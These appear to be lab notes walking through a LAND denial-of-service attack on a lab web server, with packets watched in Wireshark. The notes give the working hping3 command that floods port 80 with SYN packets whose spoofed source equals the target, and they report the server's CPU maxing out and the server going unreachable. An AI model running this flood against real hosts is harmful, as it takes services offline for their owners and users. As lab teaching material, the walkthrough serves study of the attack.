


## Land Attack:



**Web-SRV2 IP Address**

192.168.1.7

**Attacker IP Address**

192.168.1.8


**Attacker**

# hping3 -S -p 80 192.168.1.7 -a 192.168.1.7 --flood


# man hping3

# hping3 --help

Start Wireshark in **Web-SRV2**, apply ICMP filter.




In Web-SRV2 navigate to Start go to **XAMPP>XAMPP** Control Panel start the web services.




Let's start the attack from Kali Linux Attacker type the Command:


**hping3 -S -p 80 192.168.1.7 -a 192.168.1.7 --flood**




Let's capture the packets using Wireshark SYN packets both source and destination are same.



Also, after the attack Web-SRV2 CPU has been fully utilized.



After a while the target machine **Web-SRV2** not responding neither reachable.



This site can't be reached

192.168.1.7 refused to connect.